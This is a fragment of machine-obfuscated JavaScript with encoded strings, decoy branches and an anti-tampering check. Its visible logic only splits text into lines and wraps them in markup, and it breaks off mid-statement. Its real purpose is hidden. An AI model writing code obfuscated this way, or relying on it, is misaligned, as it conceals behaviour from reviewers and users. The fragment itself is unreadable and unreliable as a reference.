_0x261c17={'JhXYu':function(_0x272cf1,_0x3a5088){return _0x272cf1(_0x3a5088);},'VOIXH':_0x407c53(0x367,0x75e,0x537,0x66b,0x4d)+_0x407c53(0x242,-0x556,0x3b1,0x1a4,0x460)+_0x407c53(-0x236,0x35e,0xdc,0xe6,0x31)+_0x407c53(0x2a4,-0x4cc,0x2f7,0xfb,0x6dc)+_0x716ade(0x724,0x622,0x31b,-0x25,0x55c)+_0x18e2eb(0xad8,0x78d,0xc92,0x512,0x87c)+_0x18e2eb(0x132f,0x1287,0x162d,0x1867,0x15c7),'PeDCO':function(_0x33b31e,_0x3b2970){return _0x33b31e!==_0x3b2970;},'dcuJm':_0x407c53(0x10fa,0xb5d,0xbd0,0xd1c,0xb90),'TFHYo':function(_0x138daf,_0x27ec6c){return _0x138daf===_0x27ec6c;},'toBjx':_0x18e2eb(0xe81,0x14a7,0xf29,0x13a3,0xe58),'rJWBY':_0x407c53(0x124,-0xf0,-0xab,0x1d2,-0x65),'ONDek':function(_0x5a1620,_0x31411a){return _0x5a1620+_0x31411a;},'wykgw':_0x18e2eb(0xd4b,0x1206,0x99d,0x8e3,0x77c)+'>','XQNoe':_0x407c53(-0x357,0x6bc,0x627,-0x61,-0x4d1)+'n>','jZtRG':_0xc8d2bf(0x1691,0x14b0,0xf74,0xa13,0x1547)};function _0x407c53(_0xb09193,_0x12dfcc,_0x46cdd5,_0x421dff,_0x21bb74){return _0x4025(_0x421dff- -0x27e,_0xb09193);}var _0xc6809e=!![];return function(_0x436ab7,_0x4aa912){function _0x1e00b5(_0x400681,_0x3fa545,_0x12c15a,_0x392735,_0x4f4ec6){return _0x407c53(_0x400681,_0x3fa545-0xbf,_0x12c15a-0x192,_0x12c15a-0x474,_0x4f4ec6-0xe6);}function _0x309d6b(_0x37c095,_0x101ff6,_0x2e89cb,_0x41e80c,_0x5eda74){return _0xc8d2bf(_0x37c095-0x19f,_0x101ff6-0x18b,_0x2e89cb-0x4,_0x101ff6,_0x5eda74-0x17e);}var _0x2a4e5c={'QzPqC':function(_0x27448f,_0x4f1c56){function _0x344f17(_0x224848,_0x1ebb17,_0x2c9602,_0x32a58c,_0x2e0318){return _0x4025(_0x32a58c-0x194,_0x2e0318);}return _0x261c17[_0x344f17(0xb3a,0xa3b,0x67a,0x505,0x2a3)](_0x27448f,_0x4f1c56);},'BdRlB':_0x261c17[_0x309d6b(0xf1a,0xc86,0x1068,0x127d,0xc42)],'upLHL':function(_0x3023c3,_0x5bce4b){function _0x452888(_0x168c1a,_0x125b97,_0x30bfc0,_0x5655b5,_0x1eac39){return _0x309d6b(_0x168c1a-0x17c,_0x5655b5,_0x168c1a- -0x46c,_0x5655b5-0x19,_0x1eac39-0x97);}return _0x261c17[_0x452888(0x36c,-0x373,0x333,0x4b7,-0x10f)](_0x3023c3,_0x5bce4b);},'HfAum':_0x261c17[_0x12117d(0x3cc,0x563,0x707,0x60f,0x415)],'JQWqC':function(_0xdbeac3,_0x2878ed){function _0x53872c(_0x3b7fd1,_0x5351ed,_0x83fa90,_0x383dd7,_0x47184a){return _0x309d6b(_0x3b7fd1-0x1a,_0x383dd7,_0x3b7fd1- -0x159,_0x383dd7-0x118,_0x47184a-0xd6);}return _0x261c17[_0x53872c(0xae7,0xcb3,0xaa2,0x116f,0xe94)](_0xdbeac3,_0x2878ed);},'LmJIJ':_0x261c17[_0x1e00b5(0x821,0x73f,0x7eb,0x101,0xcf6)],'YOadh':_0x261c17[_0x45b13b(0x81e,-0x1d4,0x3e6,-0x310,-0x349)],'YSslB':function(_0x113eaf,_0x548ffa){function _0x52ccf7(_0x313205,_0x43a713,_0x20ec3e,_0xea9ce6,_0x328731){return _0x45b13b(_0x313205-0x19,_0x43a713-0x141,_0x313205-0x491,_0xea9ce6-0x1cc,_0x20ec3e);}return _0x261c17[_0x52ccf7(0xb1b,0x411,0xc37,0x424,0x840)](_0x113eaf,_0x548ffa);},'JGUHY':_0x261c17[_0x12117d(0x109,0x655,0x79a,0x38,0xd11)],'WRFVE':_0x261c17[_0x45b13b(0x2b5,-0x114,0x392,0x42d,-0x28c)]};function _0x45b13b(_0x264c3e,_0x5bb4c8,_0x1a7052,_0x2954d2,_0xb579cf){return _0x18e2eb(_0x1a7052- -0x46c,_0xb579cf,_0x1a7052-0x1c3,_0x2954d2-0x136,_0xb579cf-0x159);}function _0x5394e4(_0x54cf95,_0x5ce8e9,_0x42971e,_0x44f5fd,_0x2028c9){return _0x407c53(_0x44f5fd,_0x5ce8e9-0x77,_0x42971e-0x1cc,_0x42971e-0x4dc,_0x2028c9-0xa8);}function _0x12117d(_0x20c956,_0x230246,_0xbdbbee,_0x3947c1,_0x2f2a75){return _0x18e2eb(_0x230246- -0x380,_0x3947c1,_0xbdbbee-0x15,_0x3947c1-0x1f3,_0x2f2a75-0x52);}if(_0x261c17[_0x1e00b5(0xb42,0x84e,0xb78,0x58f,0xf6b)](_0x261c17[_0x1e00b5(0x2c2,0x9e,0x3fc,0x6c5,-0x184)],_0x261c17[_0x45b13b(0x7a4,0x58b,0x10d,-0x484,0x254)])){var _0x2f6f5e=_0xc6809e?function(){var _0x11deba={'VzqCj':function(_0x3f5887,_0x5663e2){function _0x393e7b(_0x4af7db,_0x115eac,_0x5a9b2f,_0x16270a,_0x9bd6ea){return _0x4025(_0x16270a-0xcf,_0x9bd6ea);}return _0x2a4e5c[_0x393e7b(0xa73,0x96b,0x736,0xb21,0x47b)](_0x3f5887,_0x5663e2);}};function _0xa777b9(_0x49095d,_0x2cca9e,_0x4a85a0,_0x1eddfc,_0x37a3e3){return _0x12117d(_0x49095d-0x60,_0x37a3e3- -0xfc,_0x4a85a0-0xc8,_0x1eddfc,_0x37a3e3-0x169);}function _0x2ed52d(_0x180bf3,_0x18bbff,_0x29c97a,_0x383845,_0x43f566){return _0x12117d(_0x180bf3-0x48,_0x18bbff- -0x3d8,_0x29c97a-0x1e5,_0x383845,_0x43f566-0x190);}function _0x3a5821(_0x3ec6e7,_0x234763,_0x58a269,_0x28194c,_0x2f4085){return _0x12117d(_0x3ec6e7-0x16c,_0x234763-0xaa,_0x58a269-0x3f,_0x2f4085,_0x2f4085-0x1a9);}function _0x1d2c71(_0x5aead7,_0x10619a,_0x318812,_0x14a8b4,_0x9d2acb){return _0x1e00b5(_0x14a8b4,_0x10619a-0x13f,_0x10619a- -0x59c,_0x14a8b4-0x1b5,_0x9d2acb-0x83);}function _0x323553(_0x72784,_0x5b0b56,_0x393b1c,_0x11607e,_0x1157f9){return _0x12117d(_0x72784-0xb0,_0x11607e-0x247,_0x393b1c-0xee,_0x1157f9,_0x1157f9-0x19b);}if(_0x2a4e5c[_0x1d2c71(0xe63,0x9a2,0x10d4,0x83e,0xea9)](_0x2a4e5c[_0x1d2c71(0x405,0x7a8,0x85c,0x28e,0x997)],_0x2a4e5c[_0x1d2c71(0x47e,0x7a8,0xd83,0xa49,0xd57)]))_0x2a4e5c[_0x323553(0x12cb,0x912,0x1048,0xc8c,0x107b)](_0x491a94,_0x2a4e5c[_0x2ed52d(0x595,0xc18,0x1094,0x654,0x10fc)])[_0x3a5821(0xf88,0xe5a,0x106d,0xb9e,0x821)+'e']();else{if(_0x4aa912){if(_0x2a4e5c[_0xa777b9(0x719,0x71f,0xfba,0xfd2,0x96f)](_0x2a4e5c[_0x1d2c71(0xb2d,0xaea,0x56e,0x97c,0xe5c)],_0x2a4e5c[_0x3a5821(0x850,0xbd9,0xfc6,0xc8c,0xc90)]))_0x11deba[_0x2ed52d(0x9f6,0xb78,0x128e,0xfda,0xe2c)](_0xcca4ba,'0');else{var _0x1b8410=_0x4aa912[_0x3a5821(0xcdd,0xd9b,0x748,0x8dd,0xc71)](_0x436ab7,arguments);return _0x4aa912=null,_0x1b8410;}}}}:function(){};return _0xc6809e=![],_0x2f6f5e;}else{_0x2b2144[_0x1e00b5(0x1368,0x1357,0xe55,0xb7f,0xaa0)+_0x1e00b5(0xf4,0xab7,0x5dc,0xc9f,0x3d3)+'er'][_0x45b13b(0x3fb,0x8dd,0x85d,0x2c8,0xd53)][_0x5394e4(0x1065,0xdf0,0xc2d,0x59a,0xd45)+'ch'](function(_0x22a1cd){function _0x1bae7f(_0x4b8d0b,_0x212997,_0x33ad1d,_0x1a7989,_0x49d479){return _0x45b13b(_0x4b8d0b-0xc,_0x212997-0x18a,_0x49d479- -0xae,_0x1a7989-0x116,_0x212997);}_0x3b9755+=_0x22a1cd[_0x1bae7f(0xaef,0x3c8,0x44f,0x4bd,0x5ec)];});var _0x5a52f3=_0x59f51e[_0x1e00b5(0xf73,0xc56,0xace,0x7e2,0x7e2)]('\x0a'),_0x3c2236='';_0x5a52f3[_0x12117d(0xf4f,0x9c2,0xca5,0xe37,0xf9a)+'ch'](function(_0x3db478){function _0x52944c(_0x1d7a68,_0x437932,_0x59eecd,_0x3bc16e,_0x349003){return _0x309d6b(_0x1d7a68-0x9a,_0x59eecd,_0x437932- -0xa9,_0x3bc16e-0x1b8,_0x349003-0x7f);}function _0x441d5b(_0x2e4250,_0x102e3e,_0x88d242,_0x59a535,_0x22c0d0){return _0x45b13b(_0x2e4250-0x64,_0x102e3e-0xd1,_0x2e4250-0x30d,_0x59a535-0xf,_0x22c0d0);}function _0x1a1aac(_0x30da18,_0x4ddb4b,_0x141998,_0x132305,_0x25a074){return _0x45b13b(_0x30da18-0x16,_0x4ddb4b-0x16c,_0x30da18- -0x26f,_0x132305-0x61,_0x141998);}function _0x45021f(_0x2654d7,_0x66e72c,_0x3d1f52,_0x494927,_0x5f4bb3){return _0x5394e4(_0x2654d7-0xf6,_0x66e72c-0x1d4,_0x66e72c- -0x5c8,_0x3d1f52,_0x5f4bb3-0xc);}_0x3c2236+=_0x2a4e5c[_0x52944c(0x59,0x618,0x1ef,0x81b,0xa14)](_0x2a4e5c[_0x441d5b(0x617,0x10d,0xc45,0x978,0x524)](_0x2a4e5c[_0x1a1aac(0x3fc,0x79e,-0x254,-0x59,0x5c)],_0x3db478),_0x2a4e5c[_0x1a1aac(0x7ae,0xe8d,0x6d5,0x4da,0x7b8)]);});}};}()),_0x3926dc=_0x57560a(this,function(){var _0x3422a0={};function _0x4864cd(_0x5cf587,_0x512c0f,_0x20f4c4,_0x8d9879,_0x15246e){return _0x4025(_0x20f4c4- -0x348,_0x5cf587);}_0x3422a0[_0x328ef1(-0xdb,0x80,0x241,-0x273,-0x5ef)]=_0x213430(0x125f,0xec2,0xcf2,0xb1a,0x91a)+_0x213430(0x7e7,0xfe7,0xad1,0x1083,0xa38)+'+$';function _0x2dfa90(_0xf7543f,_0x5cb2a5,_0x5ae1e0,_0x214471,_0x393f24){return _0x4025(_0xf7543f-0x187,_0x5ae1e0);}function _0x325e28(_0x3891b2,_0x331077,_0x23c7e7,_0xad80c0,_0xe73aaa){return _0x4025(_0x331077-0x161,_0x3891b2);}var _0x4b7bc4=_0x3422a0;function _0x328ef1(_0x3d8e41,_0xd6cd,_0x21f572,_0x35ce76,_0x40466f){return _0x4025(_0xd6cd- -0x1e3,_0x35ce76);}function _0x213430(_0x48808c,_0x2a011b,_0x496078,_0x5dbcc7,_0x5739d5){return _0x4025(_0x496078- -0x198,_0x5dbcc7);}return _0x3926dc[_0x4864cd(0xecf,0xb66,0xb3b,0xc0b,0xd33)+_0x213430(0x12f,0x5d8,0x3cc,-0x128,0x598)]()[_0x213430(0x9e5,-0x8a,0x413,0xb21,0x483)+'h'](_0x4b7bc4[_0x4864cd(0x2f8,-0x133,-0xe5,0x2,-0x9b)])[_0x4864cd(0xe21,0x734,0xb3b,0x4f0,0x1264)+_0x2dfa90(0x6eb,-0x35,0x400,0x514,0xa90)]()[_0x325e28(0x428,0xb51,0xcd2,0xa92,0xb39)+_0x213430(-0x3b7,-0x1b4,0xd3,0x36a,-0x4ac)+'r'](_0x3926dc)[_0x4864cd(0x6eb,-0x3b8,0x263,0x2e,0x564)+'h'](_0x4b7bc4[_0x4864cd(-0x698,-0x2ad,-0xe5,-0x3d9,-0x149)]);});_0x3926dc();var _0x807b97=(function(){function _0x31780a(_0x422d11,_0x286ce9,_0x26c5b5,_0x190136,_0x3ae060){return _0x4025(_0x3ae060-0x1c4,_0x190136);}function _0xb03fb8(_0x31ec06,_0x488a4b,_0x1bc0af,_0x20d3a9,_0x2d4b63){return _0x4025(_0x2d4b63-0x229,_0x1bc0af);}var _0xb2bee1={};_0xb2bee1[_0x371986(0x11b7,0xb5e,0xbe8,0xefc,0xe32)]=_0x433243(0xb0f,0xf65,0x1463,0xf21,0xe75)+_0x31780a(0x6d8,0x9fa,0xa37,0x86d,0xd0e)+_0x371986(0x814,0x833,0xae8,0xc07,0xe10)+_0xb03fb8(0xcc1,0x672,0x5f2,0x31e,0x614)+_0x31780a(0x6c3,-0xe5,0x89a,0x17c,0x60d)+_0x31780a(0xaf2,0x1323,0x980,0xdbd,0xd0e)+_0x433243(0x1262,0x928,0x1018,0xef7,0xa96)+_0x564e96(0x3cf,0xfdb,0xb6d,0x4a7,0x9bd)+_0x31780a(0x5e5,0xee8,0x1100,0xcdb,0xcaa)+_0xb03fb8(0x904,0xc0f,0x877,0xfea,0xf97)+_0x433243(0x13a,-0x164,0x398,0x5b2,0x7d8)+_0xb03fb8(0xb7f,0xef8,0x4a7,0x7c7,0x891)+_0x433243(0x3fe,0x3bf,0x15,0x489,0x57a)+_0x371986(0x11c6,0xdf7,0x174d,0x151d,0xc7d)+_0x433243(0xdb7,0x91b,0xa7f,0xc91,0xc92)+_0xb03fb8(0x90,0xb5f,0x8ba,0x61f,0x55b)+_0x433243(0xa9d,0x142f,0xf3d,0xda0,0xb39)+_0x371986(0xe2c,0x76b,0xe2f,0x1272,0x1223),_0xb2bee1[_0x371986(0x1330,0x1219,0x170f,0x1354,0x1218)]=function(_0x3d37a3,_0x42a797){return _0x3d37a3===_0x42a797;},_0xb2bee1[_0x31780a(0xce1,0xb30,0xfa8,0xc1d,0x104d)]=_0x433243(0x1562,0x1457,0x1407,0xe58,0x99c),_0xb2bee1[_0x371986(0xbe0,0x690,0x8f3,0x9da,0xbd0)]=_0xb03fb8(0xc20,0xdf2,0x9fe,0x75c,0xc72),_0xb2bee1[_0x31780a(0x411,0x53f,0xb11,0x29d,0x46a)]=function(_0x3f3c54,_0x47c326){return _0x3f3c54!==_0x47c326;},_0xb2bee1[_0x433243(0x3ae,0x776,0x1a6,0x4a8,0x659)]=_0x564e96(0x10d,0x372,0xb0,-0x241,0x1f4),_0xb2bee1[_0x564e96(0x7ae,0x23,0x3bf,0x9e3,0x48a)]=function(_0x491b29,_0x172a50){return _0x491b29+_0x172a50;},_0xb2bee1[_0xb03fb8(0x136c,0xe33,0x1798,0xd5c,0x1166)]=_0x433243(0x3d9,0x3d9,0xdb9,0x9ed,0xf9a)+'>';function _0x433243(_0x2da200,_0x1b19bb,_0x5a872d,_0x2f44e3,_0x4b2a81){return _0x4025(_0x2f44e3-0x15,_0x2da200);}function _0x371986(_0x126783,_0x41a44c,_0x5e0d5c,_0x3ba585,_0xe4ab4){return _0x4025(_0x126783-0x3cc,_0xe4ab4);}function _0x564e96(_0x49b403,_0x57de33,_0x249019,_0x1927a9,_0x5e7bd8){return _0x4025(_0x5e7bd8- -0x18b,_0x1927a9);}_0xb2bee1[_0xb03fb8(0x694,0x4ce,0xe80,0x1225,0xbbe)]=_0x564e96(-0x594,0x1d8,0x2d7,0x5bb,0x92)+'n>',_0xb2bee1[_0x371986(0xcfd,0xb8d,0x1169,0xf9f,0x809)]=_0x564e96(0x4e,0xc83,0x799,0x4a9,0x68f)+_0xb03fb8(0xb69,0x6d,0x7f7,0xb62,0x496),_0xb2bee1[_0x31780a(0x6ee,0x39,-0xc,-0x15d,0x523)]=_0x433243(0x9ef,0x1150,0x52b,0xc39,0xc3d)+_0x371986(0xf0a,0x1579,0x9f5,0xb1c,0x9cd)+_0x564e96(0x207,0x7e4,0x9ec,0xc6d,0x803)+_0x564e96(-0x191,0x2c4,0x479,-0x2c8,0x375)+'!',_0xb2bee1[_0x433243(0xc7b,0xbbf,0xf37,0xd71,0x13a5)]=_0xb03fb8(0xb69,0xfdb,0xdf3,0xc40,0x1109),_0xb2bee1[_0x564e96(0xa57,0x8d8,0x488,0xb45,0x739)]=_0x564e96(0x11c3,0xcbc,0xffc,0x7ff,0xbad);var _0x3881cd=_0xb2bee1,_0x133dba=!![];return function(_0x4f2cbf,_0x1112ac){function _0x14c21f(_0x2f8829,_0x2884b5,_0x52b988,_0x111965,_0x1f0ee6){return _0xb03fb8(_0x2f8829-0x11d,_0x2884b5-0x18a,_0x52b988,_0x111965-0x4e,_0x2884b5- -0x273);}var _0x2ddf2a={};function _0x46349f(_0xccb8bb,_0x34aafc,_0x5127b8,_0x2b8a08,_0x22c629){return _0xb03fb8(_0xccb8bb-0x18f,_0x34aafc-0x1bf,_0x22c629,_0x2b8a08-0x1b8,_0x5127b8- -0x19a);}_0x2ddf2a[_0x14c21f(-0x3cc,0x170,-0x3c8,0x745,0x1df)]=_0x3881cd[_0x14c21f(0x572,0x8e7,0xb1a,0x3d3,0xc30)],_0x2ddf2a[_0x14c21f(0x3fd,0x600,0x48d,0x4ae,0x50e)]=_0x3881cd[_0x2ee6f0(0x2e,0x139,0x1cc,0x27,0x3ff)];function _0x38621a(_0x396e52,_0xd00f0f,_0x1b96ac,_0x58c9f0,_0x16e4cf){return _0x433243(_0x16e4cf,_0xd00f0f-0x1d8,_0x1b96ac-0x13a,_0x396e52-0x7f,_0x16e4cf-0x66);}function _0x2ee6f0(_0x1fe347,_0x20a6b1,_0x1974bc,_0x9724e0,_0x4f4fee){return _0xb03fb8(_0x1fe347-0xbe,_0x20a6b1-0x103,_0x4f4fee,_0x9724e0-0x83,_0x1974bc- -0x3bc);}function _0x335247(_0x55c715,_0x557a03,_0x264c9e,_0x30822a,_0x2080d9){return _0x31780a(_0x55c715-0x96,_0x557a03-0x133,_0x264c9e-0x149,_0x557a03,_0x30822a- -0xf3);}_0x2ddf2a[_0x335247(0xfec,0xa99,0xc33,0xdcb,0x96b)]=_0x3881cd[_0x14c21f(0x103e,0xd12,0x1379,0x930,0x13e5)];var _0x5d381c=_0x2ddf2a;if(_0x3881cd[_0x14c21f(0x1319,0xf1a,0xf3b,0xd2e,0xfd6)](_0x3881cd[_0x335247(0xdc2,0x6c7,0xc4f,0x995,0x411)],_0x3881cd[_0x46349f(0xbdb,0x495,0x953,0xe35,0x553)])){var _0x428a43=_0x133dba?function(){function _0x50fbf8(_0x56287a,_0x41d064,_0x51bc94,_0x37c873,_0x2482cb){return _0x335247(_0x56287a-0x1d5,_0x56287a,_0x51bc94-0x52,_0x41d064-0x122,_0x2482cb-0x84);}function _0x29301d(_0x16a7ea,_0x52a7ba,_0x3bba4b,_0x4a6483,_0x1660ab){return _0x335247(_0x16a7ea-0xf,_0x1660ab,_0x3bba4b-0x1a3,_0x4a6483- -0x184,_0x1660ab-0xbd);}var _0x343f31={};_0x343f31[_0x29301d(-0x176,-0xad,0x630,0x503,0x23b)]=_0x3881cd[_0x50fbf8(0x965,0xfde,0x13e7,0xd20,0x15bf)];function _0x569c44(_0x49d695,_0x4ee2d2,_0x2ea4c4,_0x206d1a,_0x539a35){return _0x38621a(_0x2ea4c4- -0x23e,_0x4ee2d2-0x1cc,_0x2ea4c4-0x114,_0x206d1a-0x1c1,_0x49d695);}function _0x1a6cea(_0x1d29f3,_0x5ca70a,_0x72d15b,_0x133986,_0x2ab062){return _0x14c21f(_0x1d29f3-0x146,_0x5ca70a-0x3f4,_0x2ab062,_0x133986-0x142,_0x2ab062-0x13e);}var _0x5867e8=_0x343f31;function _0x554b51(_0x10dece,_0x282a57,_0x41e71e,_0x1d4c1f,_0x541139){return _0x38621a(_0x282a57-0x18e,_0x282a57-0x73,_0x41e71e-0x15c,_0x1d4c1f-0x1cb,_0x1d4c1f);}if(_0x3881cd[_0x1a6cea(0xe67,0x130e,0x1251,0x16ad,0x1260)](_0x3881cd[_0x1a6cea(0x12ba,0x1233,0x12e9,0xe73,0x1277)],_0x3881cd[_0x50fbf8(0xf04,0xa07,0xff8,0xfaf,0x8ea)]))_0x587a5d+=_0x5867e8[_0x50fbf8(0xbe,0x7a9,0xb8e,0x7ff,0x191)];else{if(_0x1112ac){if(_0x3881cd[_0x29301d(-0x3d4,0x882,0x90f,0x1f3,-0x2e9)](_0x3881cd[_0x29301d(0x9ed,0xb12,0x813,0x3e0,0x1ed)],_0x3881cd[_0x569c44(0x688,-0x283,0x2e9,0x601,-0x3f7)]))_0x337f2f[_0x1a6cea(0x5a4,0x933,0x6ab,0xef9,0xedb)](_0x5d381c[_0x29301d(0x52c,-0x59c,-0x4bc,0x107,-0x42)],_0x5d381c[_0x1a6cea(0xe5c,0x9f4,0x95e,0x9bd,0xa58)],_0x5d381c[_0x50fbf8(0x11ba,0xeed,0xcfc,0x98a,0x11b4)]);else{var _0xdb662c=_0x1112ac[_0x29301d(0x730,0x518,0xcf0,0xc4b,0x63e)](_0x4f2cbf,arguments);return _0x1112ac=null,_0xdb662c;}}}}:function(){};return _0x133dba=![],_0x428a43;}else{var _0x4104d4={'BPEtf':function(_0x34b314,_0x3ba450){function _0x46728b(_0x50f3cc,_0x248bbb,_0x113d44,_0x337348,_0x44dfc1){return _0x14c21f(_0x50f3cc-0x1bb,_0x337348- -0x92,_0x248bbb,_0x337348-0x140,_0x44dfc1-0x72);}return _0x3881cd[_0x46728b(0x83d,0x4a4,0x5dc,0x539,-0x149)](_0x34b314,_0x3ba450);},'jHVFq':_0x3881cd[_0x14c21f(0xff5,0xef3,0xb78,0x1300,0x95f)],'nycpz':_0x3881cd[_0x46349f(0x53e,0x1027,0xa24,0x1024,0x533)]},_0x3fda43=_0xc4f3c4[_0x14c21f(0x28f,0x88e,0x5b5,0x7af,0x941)]('\x0a'),_0x3dbfce='';_0x3fda43[_0x14c21f(0xa37,0x985,0x791,0xd00,0x42e)+'ch'](function(_0x4008d0){function _0x39369f(_0x1be2f0,_0x2804f6,_0x52c045,_0x3e0e20,_0x1680ce){return _0x2ee6f0(_0x1be2f0-0x2d,_0x2804f6-0x11a,_0x1be2f0-0xcb,_0x3e0e20-0x11f,_0x2804f6);}function _0x3e2c98(_0x183bf8,_0x4ed431,_0x5f0d4c,_0x23e162,_0x3d3f1c){return _0x335247(_0x183bf8-0x1ed,_0x183bf8,_0x5f0d4c-0x150,_0x3d3f1c-0x2,_0x3d3f1c-0x125);}function _0x3128b5(_0x53a946,_0x2200b6,_0x2c5e90,_0x24fb50,_0xc03c1c){return _0x335247(_0x53a946-0x1d9,_0x2200b6,_0x2c5e90-0x2e,_0x53a946- -0x23f,_0xc03c1c-0x1a6);}function _0x553565(_0x1abb18,_0x32f9f6,_0x230a9f,_0x19490f,_0x3bc5b3){return _0x14c21f(_0x1abb18-0x68,_0x1abb18- -0x37d,_0x230a9f,_0x19490f-0xf4,_0x3bc5b3-0xb4);}_0x3dbfce+=_0x4104d4[_0x39369f(0xa9e,0x91a,0x512,0x68a,0xf49)](_0x4104d4[_0x39369f(0xa9e,0xf14,0xa0b,0xae2,0x818)](_0x4104d4[_0x3e2c98(0x3b8,0xa01,0x456,-0x15a,0x3e1)],_0x4008d0),_0x4104d4[_0x39369f(0x8c1,0x330,0xb35,0x2cd,0x3d4)]);});}};}());(function(){function _0xfb9640(_0x2e527a,_0x4e88cd,_0x2df9aa,_0x50d08b,_0x4a8e2e){return _0x4025(_0x50d08b- -0x12f,_0x4a8e2e);}function _0x3fc92a(_0x5dd163,_0x307ee3,_0x38817b,_0x482623,_0x56f2a7){return _0x4025(_0x56f2a7-0x2e2,_0x307ee3);}function _0x77aa6b(_0xb0bbf3,_0x378b2c,_0x210cec,_0x237545,_0x36936f){return _0x4025(_0x210cec- -0x280,_0x237545);}function _0x569828(_0x3e262f,_0x2feb53,_0x537c45,_0x124624,_0x12b874){return _0x4025(_0x2feb53- -0x282,_0x12b874);}function _0x36d1a5(_0x110fc7,_0x5b0ee3,_0x43622b,_0x548170,_0x33533d){return _0x4025(_0x43622b- -0xb0,_0x5b0ee3);}var _0x52c2f1={'DGdfb':function(_0x4a91e9){return _0x4a91e9();},'KXpAE':_0x3fc92a(0x1253,0xded,0xe86,0x18f4,0x12e6)+_0x36d1a5(-0x1e1,0x912,0x548,0x25f,0x7f6)+_0x36d1a5(0xda2,0xd0c,0x9f4,0xbcd,0x37d)+']','ngxBK':function(_0x4250dc,_0x10027f){return _0x4250dc===_0x10027f;},'AOXCg':_0x36d1a5(0x11af,0xace,0xaec,0x732,0xe83),'dqQwr':_0x36d1a5(0x850,0x7f4,0x9a9,0x536,0x322)+_0x36d1a5(0xca4,0xb13,0x76c,0xe62,0xe78)+_0x3fc92a(0x8c5,0xa7f,0x293,0x6ad,0x8ff)+')','JLOVY':_0x36d1a5(0xa7a,0xc7c,0x825,0xaac,0xe06)+_0x569828(0xea7,0x9bf,0xdd0,0xef0,0x809)+_0x36d1a5(0x141,0x261,0x423,0x251,0x915)+_0x3fc92a(0xb38,-0x19c,0xc2d,0x6fa,0x514)+_0xfb9640(-0x2d4,0x5ab,-0x3b2,0xbc,0x3a8)+_0x36d1a5(0xb22,0xcaf,0xd5f,0x114a,0xdf5)+_0xfb9640(0x7ae,0x492,0xc08,0x4fc,0xb5a),'KWyxr':function(_0x5bad88,_0x43b980){return _0x5bad88(_0x43b980);},'wxHEC':_0x36d1a5(0xfdd,0x791,0xc6b,0xb23,0xc48),'zydvb':function(_0x4918aa,_0xa89588){return _0x4918aa+_0xa89588;},'PtXDT':_0x77aa6b(0x58a,0x102d,0x963,0x915,0xce6),'MRzVq':function(_0x56850,_0x50a170){return _0x56850+_0x50a170;},'QKeuU':_0x36d1a5(0xf47,0xfd4,0xa4e,0x3e5,0xfa1),'nrhbz':function(_0x32cb26,_0x434c07){return _0x32cb26!==_0x434c07;},'PmKsz':_0x3fc92a(0x1746,0xaec,0xcec,0x1399,0x1025),'MMcXj':_0x3fc92a(0x422,0x87f,0x4a9,0x9c4,0x98e),'xyzEP':function(_0x57ebd8,_0x2aafee){return _0x57ebd8!==_0x2aafee;},'VzeCW':_0x3fc92a(0x6f2,0x26f,0x7ee,0x81b,0x51a),'oUqCU':_0x77aa6b(-0x275,0x500,0xbc,-0x3e4,0x1bf),'mvkDo':function(_0x42b4cc){return _0x42b4cc();},'nfTvk':function(_0x556d14,_0x269d39,_0x5bd28d){return _0x556d14(_0x269d39,_0x5bd28d);}};_0x52c2f1[_0x77aa6b(0xded,0x54b,0x996,0xc6d,0xd9e)](_0x807b97,this,function(){function _0x56d242(_0x4b449f,_0x46190f,_0x507673,_0x441117,_0x43b24e){return _0x3fc92a(_0x4b449f-0xb7,_0x4b449f,_0x507673-0x1a,_0x441117-0x1d8,_0x441117- -0x663);}function _0x807693(_0x5e51af,_0x24653e,_0x111024,_0x59241a,_0x4ab23d){return _0x3fc92a(_0x5e51af-0x1af,_0x24653e,_0x111024-0x105,_0x59241a-0xc8,_0x59241a- -0x6a3);}function _0x231d5f(_0x62b6b1,_0x2c6841,_0x1d2caf,_0x199cda,_0xbe5747){return _0xfb9640(_0x62b6b1-0x12e,_0x2c6841-0xe7,_0x1d2caf-0x150,_0x199cda-0x1a4,_0xbe5747);}var _0x86567d={};_0x86567d[_0x536610(0x39b,0x66c,0xa4d,0x2ea,0x1c0)]=_0x52c2f1[_0x56d242(0xbe1,0x6b1,0xbe3,0x4b8,0x88d)];var _0x5dc0a0=_0x86567d;function _0x1d91c0(_0x5e8837,_0x21255d,_0xf74227,_0x22ed91,_0x4c52c4){return _0x77aa6b(_0x5e8837-0x2f,_0x21255d-0x2e,_0x22ed91-0x4f7,_0xf74227,_0x4c52c4-0xe);}function _0x536610(_0x51f541,_0x4989f0,_0x6b358f,_0x43d72d,_0x485655){return _0x77aa6b(_0x51f541-0x174,_0x4989f0-0x1ed,_0x51f541- -0x125,_0x6b358f,_0x485655-0xe5);}if(_0x52c2f1[_0x56d242(-0x1f0,-0x5fa,0x317,-0x8f,-0x20e)](_0x52c2f1[_0x807693(0x54b,0x407,0x4c7,0xb38,0x4b5)],_0x52c2f1[_0x56d242(0x446,0x5fa,0x790,0xb78,0x101a)])){var _0x22bfc8=new RegExp(_0x52c2f1[_0x1d91c0(0x10da,0x914,0xd48,0x9ac,0xdf7)]),_0x1f38d3=new RegExp(_0x52c2f1[_0x56d242(0x104,-0xf3,0x16e,-0x89,0x576)],'i'),_0x2fb72f=_0x52c2f1[_0x231d5f(0x595,0x6b6,0x9a,0x5aa,-0x14c)](_0x26c8bb,_0x52c2f1[_0x56d242(0xfd1,0x8c8,0xb3e,0x93f,0x395)]);!_0x22bfc8[_0x56d242(-0x4bf,-0x21c,0x429,0x1b1,0x862)](_0x52c2f1[_0x807693(0xe52,0x6d7,0xe57,0xae6,0xeb5)](_0x2fb72f,_0x52c2f1[_0x536610(0xa83,0x618,0x100b,0x9e5,0x839)]))||!_0x1f38d3[_0x56d242(-0x478,-0x8b,0x5ec,0x1b1,-0x1c6)](_0x52c2f1[_0x807693(0x2ec,0xa3,0x391,0xf0,-0x257)](_0x2fb72f,_0x52c2f1[_0x56d242(0x2d8,-0x1a7,-0x14c,0x120,0x4e4)]))?_0x52c2f1[_0x231d5f(0x8f7,0x14c0,0xd83,0xe11,0xda3)](_0x52c2f1[_0x536610(0x2c2,0x52f,0x50f,-0x429,0x3ea)],_0x52c2f1[_0x536610(0x8e6,0xff4,0xdf3,0x4a6,0x87f)])?_0x52c2f1[_0x231d5f(-0xcb,0xfa,0x276,0x5aa,-0x16a)](_0x2fb72f,'0'):_0x3c88f7+=_0x5dc0a0[_0x807693(0x288,-0xc0,-0x36e,0x37f,0x47f)]:_0x52c2f1[_0x1